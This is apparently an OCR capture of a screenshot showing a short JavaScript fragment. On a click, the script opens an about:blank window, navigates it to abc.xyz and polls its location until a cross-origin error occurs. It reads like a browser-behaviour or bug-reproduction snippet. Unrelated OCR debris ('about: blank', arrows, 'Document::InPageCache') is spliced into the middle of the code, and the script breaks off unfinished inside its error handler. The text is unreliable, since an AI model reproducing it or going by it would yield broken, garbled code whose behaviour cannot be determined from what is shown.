
"use strict";

document.write("click anywhere to 
start");

window.onclick = () => {

    let w = open("about:blank", "one");

    let d = w.document;

    let a = d.createElement("a");

    a.href = "https://abc.xyz/";

    a.click();  <
<
-------
about:
blank
-
>
 Document::InPageCache

    let it = setInterval(() => {

        try {

            w.location.href.toString;

        } catch (e) {

            clearInterval(it);
